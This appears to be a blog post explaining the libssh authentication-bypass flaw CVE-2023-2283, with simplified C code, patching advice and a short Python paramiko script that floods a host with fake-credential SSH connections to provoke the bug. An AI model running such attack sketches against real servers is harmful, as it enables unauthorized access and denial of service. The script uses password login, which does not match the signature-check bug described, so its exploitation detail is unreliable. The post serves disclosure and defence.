A serious security hole, now known as CVE-2023-2283, was found last year in libssh. In a nutshell, this bug lets attackers skip authentication by tricking the memory allocation process, due to poor error handling in the function that checks cryptographic signatures. In this post, I’ll walk through what actually went wrong, show some real code from libssh, and explain how attackers could abuse this bug.
What is libssh?
libssh is a popular open-source library used to implement SSH (Secure Shell) in both servers and clients. It’s used in all sorts of products—from small IoT gadgets to big company servers. So, bugs in libssh can be a really big deal.
Where’s the Bug?
The trouble is in the function named pki_verify_data_signature. This function’s job is to make sure the client is allowed to connect (that is, authenticated) by checking digital signatures using cryptography.
But... if the computer runs out of memory, or if memory is limited (maybe on a small IoT device), the function *doesn’t handle the error correctly*. Instead of blocking the connection, it accidentally lets the user in.
Why Does This Happen?
It’s all about a small mistake in how the return code (rc) variable is handled. The variable is set to SSH_ERROR to start with, but it’s soon overwritten with the result of another function, pki_key_check_hash_compatible.
After that, the code never changes rc, and any errors that occur between the hash check and the signature verification stage are mis-handled. If an error happens (like failing to allocate memory), the code jumps to an error handling section—but that section ends up returning success (SSH_OK) by mistake.
Here’s a simplified look at the problematic code
int pki_verify_data_signature(/* args */) {
int rc = SSH_ERROR; // Set as error by default
rc = pki_key_check_hash_compatible(...); // Overwrite rc
// ... more code ...
if (/* memory allocation fails */) {
goto error; // Jump to error label
}
// Cryptographic signature check here...
error:
/* Clean up code */
return rc == SSH_OK ? SSH_OK : SSH_ERROR; // But rc might be SSH_OK by accident!
}
This means, in some bad cases, return SSH_OK is executed even when authentication completely failed.
Reference:
- libssh security advisory
- CVE entry at NVD
Attack Scenario
Imagine a situation where the server is under high load or running on limited hardware. An attacker could:
Initiate a connection and try to authenticate.
2. Abuse memory pressure (either naturally or deliberately—for example, by spamming the server with many requests).
The broken error handling code may then grant access even though authentication never succeeded.
This could let an unauthorized attacker get a shell or access privileged data—a total authentication bypass.
Here’s a minimal sketch of how such an attack might look, if you have control over resource usage
import paramiko
import threading
def connect_without_credentials(host, port):
try:
client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
client.connect(host, port, username="fakeuser", password="fakepass", timeout=5)
print("SUCCESS: Connected without proper authentication!")
client.close()
except Exception as e:
print("FAILED:", e)
# Simulate resource exhaustion by opening many connections
for i in range(100):
thread = threading.Thread(target=connect_without_credentials, args=("target_host", 22))
thread.start()
*Note: This code is only illustrative. Actual exploitation might be more complex and depend on the system’s resource limits and timing.*
How to Fix It
The fix is relatively simple: make sure that any error during authentication returns a failure, and carefully track the error code throughout the function, never accidentally returning SSH_OK when you mean SSH_ERROR.
If you manage servers using libssh, upgrade to a patched version immediately. More info and downloads can be found here:
- libssh Download & Updates
Final Thoughts
This bug—CVE-2023-2283—is a classic example of how small mistakes in error handling can have huge consequences. If you use libssh in your products, patch now. If you develop security software, always check your error paths twice!
Timeline
Published on: 05/26/2023 18:15:00 UTC
Last modified on: 06/06/2023 14:54:00 UTC
